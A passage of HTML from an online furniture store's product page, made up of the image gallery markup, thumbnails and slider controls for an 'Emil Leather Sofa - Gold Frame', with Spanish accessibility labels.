        <img src="//emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38033569677609">
      <span class="visually-hidden">
        Abrir elemento multimedia 28 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-38033569972521"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-38033569972521"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/DQ0ekCeD.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38033569972521">
      <span class="visually-hidden">
        Abrir elemento multimedia 29 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-38033570103593"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-38033570103593"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.322314049586777; --preview-ratio: 1.322314049586777;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1472" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/Jn_j3AOg.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1472" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38033570103593">
      <span class="visually-hidden">
        Abrir elemento multimedia 30 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37776783704361"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37776783704361"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/JAG77W-L_7.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37776783704361">
      <span class="visually-hidden">
        Abrir elemento multimedia 31 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 11"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 12"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 13"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 14"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 15"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 16"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 17"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 18"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 19"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 20"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 21"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 22"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 23"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 24"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 25"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 26"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 27"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 28"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 29"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 30"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 31"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-37776783376681"
            data-media-position="1"
            data-alt="Emil Leather Sofa - Gold Frame"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Cargar la imagen 1 en la vista de la galería"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=54 54w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=74 74w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=104 104w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=162 162w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=208 208w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=324 324w, //emfurn.com/cdn/shop/files/image-2048x2048_e36650f4-c21a-49d0-b833-30b76fd91ccc.png?v=1712355040&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-38033570300201"
              data-media-position="2"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
